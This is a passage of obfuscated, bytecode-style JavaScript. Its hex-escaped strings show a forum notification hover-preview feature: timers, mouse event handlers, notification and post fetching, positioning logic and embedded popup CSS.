'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65',0x0],'\x70':0x0,'\x6c':0x0,'\x6a':{0x3:0xa},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0x0,0x3,0x64,null,0xd3,0x4,0x46,0x5,0x4b,0x6,0x0,0x7,0x36,0x2,0x4,null,0xd4,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,0xa,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x48'+'\x49'+'\x44'+'\x45'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x2,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x8},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x4,0x34,null,0xd3,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,'\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65',0x0,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79'],'\x70':0x0,'\x6c':0x0,'\x6a':{0xd:0x14},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x7},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x0,0x1,0x0,0x2,0x64,null,0x4b,0x3,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0x7,0x37,0x3,0x3,null,0x0,0x8,0x0,0x9,0x64,null,0x4b,0xa,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0xb,0x37,0x2,0x3,null,0x0,0xc,0x0,0xd,0x64,null,0x4b,0xa,0x4b,0x4,0x0,0x5,0x36,0x1,0x4,null,0x46,0x6,0x0,0xb,0x37,0x2,0x3,null],'\x63':['\x63'+'\x6c'+'\x69'+'\x63'+'\x6b','\x61',0xd,'\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74','\x24',0x1,'\x6f'+'\x6e',0x3,'\x70'+'\x6f'+'\x70'+'\x73'+'\x74'+'\x61'+'\x74'+'\x65',0xe,'\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77',0x2,'\x61'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x61'+'\x6a'+'\x61'+'\x78'+'\x69'+'\x66'+'\x79'+'\x2e'+'\x65'+'\x6e'+'\x64',0xf,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xe},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0xd3,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0xd3,0x0,0xd3,0x4,0x0,0x5,0x36,0x2,0x3,null],'\x63':['\x24'+'\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x65'+'\x64'+'\x45'+'\x6c'+'\x65'+'\x6d'+'\x65'+'\x6e'+'\x74','\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e',0x1,'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x64','\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x2],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xda,0x1,0xa0,null,0x4b,0x2,0x0,0x3,0x36,0x1,0xd9,0x0,0x0,0x4,0xd3,0x0,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0xd9,0x1,0xd3,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0xd3,0x6,0x4b,0x7,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x8,0x4b,0x7,0x0,0x3,0x36,0x1,0x3,null,0x0,0x9,0x64,null,0xd3,0xa,0x46,0xb,0x4b,0xc,0x0,0xd,0x36,0x2,0x4,null,0xd4,0x6,0x3,null],'\x63':['\x24'+'\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x65'+'\x64'+'\x45'+'\x6c'+'\x65'+'\x6d'+'\x65'+'\x6e'+'\x74','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x64','\x24',0x1,'\x6e'+'\x69'+'\x64','\x64'+'\x61'+'\x74'+'\x61','\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74','\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72',0x11,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x53'+'\x48'+'\x4f'+'\x57'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x2],'\x70':0x0,'\x6c':0x2,'\x6a':{0x12:0x15},'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null,0xd3,0x3,0x0,0x4,0x36,0x0,0x3,null],'\x63':['\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null,0xd3,0x2,0x0,0x1,0x36,0x0,0x3,null,0x0,0x3,0xd3,0x4,0x0,0x5,0x64,null,0x4b,0x6,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0x4,null,0x46,0xa,0x0,0xb,0x37,0x3,0x3,null,0x0,0xc,0xd3,0x4,0x0,0xd,0x64,null,0x4b,0x6,0x46,0x7,0x4b,0x8,0x0,0x9,0x36,0x1,0x4,null,0x46,0xa,0x0,0xb,0x37,0x3,0x3,null],'\x63':['\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72',0x0,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73','\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x2e'+'\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77','\x4e'+'\x4f'+'\x54'+'\x49'+'\x46'+'\x49'+'\x43'+'\x41'+'\x54'+'\x49'+'\x4f'+'\x4e'+'\x5f'+'\x49'+'\x54'+'\x45'+'\x4d'+'\x5f'+'\x53'+'\x45'+'\x4c'+'\x45'+'\x43'+'\x54'+'\x4f'+'\x52',0x12,'\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74','\x62'+'\x6f'+'\x64'+'\x79','\x24',0x1,'\x6f'+'\x6e',0x3,'\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x6c'+'\x65'+'\x61'+'\x76'+'\x65'+'\x2e'+'\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x13,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x53'+'\x79'+'\x73'+'\x74'+'\x65'+'\x6d'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xe},{'\x69':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x4b,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x1,0x38,null],'\x63':['\x50'+'\x72'+'\x6f'+'\x6d'+'\x69'+'\x73'+'\x65','\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65',0x1],'\x70':0x1,'\x6c':0x0,'\x61':0x1,'\x73\x70':0x1},{'\x69':[0xd2,0x0,0x0,0x0,0x64,null,0x4,null,0x7,0x0,0xd7,0x1,0x0,0x2,0x64,null,0x4,null,0x7,0x1,0xd7,0x3,0x0,0x4,0x64,null,0x4,null,0x7,0x2,0xd7,0x5,0x0,0x6,0x64,null,0x4,null,0x7,0x3,0xd7,0x7,0x0,0x8,0x64,null,0x4,null,0x7,0x4,0xd7,0x9,0x0,0xa,0x64,null,0x4,null,0x7,0x5,0xd7,0xb,0x0,0xc,0x64,null,0x4,null,0x7,0x6,0xd7,0xd,0x0,0xe,0x64,null,0x4,null,0x7,0x7,0xd7,0xf,0x0,0x10,0x64,null,0x4,null,0x7,0x8,0xd7,0x11,0x0,0x12,0x64,null,0x7,0x9,0xda,0x13,0xda,0x14,0xda,0x15,0xda,0x16,0xda,0x17,0xda,0x18,0xda,0x19,0x0,0x1a,0x3,null,0x4b,0x1b,0x46,0x1c,0x34,null,0x1,null,0x38,null,0x4b,0x1b,0x0,0x1d,0x47,0x1c,0x3,null,0x4d,null,0x4,null,0x0,0x1e,0x47,0x1f,0x3,null,0x4,null,0x0,0x20,0x47,0x21,0x3,null,0x4,null,0x0,0x1e,0x47,0x22,0x3,null,0x4,null,0x0,0x23,0x47,0x24,0x3,null,0x4,null,0x0,0x25,0x47,0x26,0x3,null,0x4,null,0x0,0x27,0x47,0x28,0x3,null,0xd9,0x13,0x1,null,0xd7,0x14,0x1,null,0xd7,0x15,0x1,null,0xd7,0x16,0x2,null,0xd7,0x17,0x4d,null,0xd9,0x18,0x0,0x29,0xd9,0x19,0x3a,null,0x0,0x2a,0x4b,0x2b,0x4,null,0x46,0x2c,0x0,0x2d,0x37,0x1,0x7a,null,0x7,0x11,0x6,0x11,0x46,0x2e,0x4,null,0xd4,0x14,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x2f,0x0,0x30,0x64,null,0x4,null,0xd4,0x14,0x3,null,0xd6,0x0,0x32,null,0x0,0x31,0x0,0x32,0x4b,0x33,0x0,0x2d,0x36,0x1,0x4,null,0x46,0x34,0x0,0x2d,0x37,0x1,0x3,null,0x6,0x9,0x0,0x35,0x36,0x0,0x3,null,0xd6,0x0,0x1,null,0x38,null],'\x63':[0x0,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73',0x1,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74',0x4,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72',0x5,'\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e',0x7,'\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77',0x9,'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74',0xb,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0xc,'\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x49'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x6c'+'\x79',0x10,'\x73'+'\x65'+'\x74'+'\x75'+'\x70'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x4e'+'\x61'+'\x76'+'\x69'+'\x67'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x45'+'\x76'+'\x65'+'\x6e'+'\x74'+'\x73',0x14,'\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e','\x73'+'\x68'+'\x6f'+'\x77'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x61'+'\x63'+'\x68'+'\x65','\x4e'+'\x4f'+'\x54'+'\x49'+'\x46'+'\x49'+'\x43'+'\x41'+'\x54'+'\x49'+'\x4f'+'\x4e'+'\x5f'+'\x49'+'\x54'+'\x45'+'\x4d'+'\x5f'+'\x53'+'\x45'+'\x4c'+'\x45'+'\x43'+'\x54'+'\x4f'+'\x52','\x75'+'\x73'+'\x65'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74','\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77','\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x53'+'\x79'+'\x73'+'\x74'+'\x65'+'\x6d'+'\x49'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x64',!![],0x190,'\x53'+'\x48'+'\x4f'+'\x57'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53',0xc8,'\x48'+'\x49'+'\x44'+'\x45'+'\x5f'+'\x44'+'\x45'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x4d'+'\x53','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48',0x12c,'\x4d'+'\x4f'+'\x42'+'\x49'+'\x4c'+'\x45'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48',0x14a,'\x4d'+'\x41'+'\x58'+'\x5f'+'\x48'+'\x45'+'\x49'+'\x47'+'\x48'+'\x54','\x66'+'\x6f'+'\x72'+'\x75'+'\x6d'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x43'+'\x4f'+'\x4e'+'\x54'+'\x41'+'\x49'+'\x4e'+'\x45'+'\x52'+'\x5f'+'\x49'+'\x44','\x5b'+'\x63'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x2f'+'\x6c'+'\x69'+'\x73'+'\x74'+'\x22'+'\x5d'+'\x20'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x6e'+'\x69'+'\x64'+'\x5d','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x6f'+'\x72','\x61'+'\x70'+'\x70','\x72'+'\x65'+'\x71'+'\x75'+'\x69'+'\x72'+'\x65',0x1,'\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x65','\x65'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x24'+'\x24'+'\x31',0x15,'\x0a'+'\x20'+'\x20'+'\x20'+'\x20'+'\x3c'+'\x73'+'\x74'+'\x79'+'\x6c'+'\x65'+'\x3e'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x70'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x61'+'\x62'+'\x73'+'\x6f'+'\x6c'+'\x75'+'\x74'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x6c'+'\x75'+'\x6d'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x33'+'\x33'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x61'+'\x6c'+'\x69'+'\x67'+'\x6e'+'\x3a'+'\x20'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x38'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x72'+'\x67'+'\x62'+'\x61'+'\x28'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2e'+'\x35'+'\x29'+'\x3b'+'\x0a'+'\x09'+'\x7a'+'\x2d'+'\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x30'+'\x30'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x72'+'\x74'+'\x6c'+'\x3b'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x68'+'\x75'+'\x6d'+'\x62'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x32'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x39'+'\x39'+'\x63'+'\x65'+'\x66'+'\x66'+'\x3